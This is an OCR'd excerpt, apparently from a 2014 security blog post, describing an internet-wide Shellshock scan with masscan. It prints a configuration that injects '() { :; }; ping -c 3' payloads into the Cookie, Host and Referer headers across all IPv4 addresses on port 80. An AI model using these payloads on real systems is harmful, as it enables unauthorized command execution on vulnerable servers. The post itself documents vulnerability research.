
scan works by stuffing a bunch of "ping home" commands in
various CGI variables. It's coming from IP
address 209.126.230.72.
The configuration file for
masscan
looks something like:
target-ip = 0.0.0.0/0
port = 80
banners = true
http-user-agent = shellshock-scan
(http://blog.erratasec.com/2014/09/bash-
shellshock-scan-of-internet.html)
http-header[
Cookie]
= () { :; }; ping -c 3
209.126.230.74
http-header[
Host]
= () { :; }; ping -c 3
209.126.230.74
http-header[
Referer]
= () { :; }; ping -c
3 209.126.230.74
(Actually, these last three options don't quite work due to
bug, so you have to manually add them to the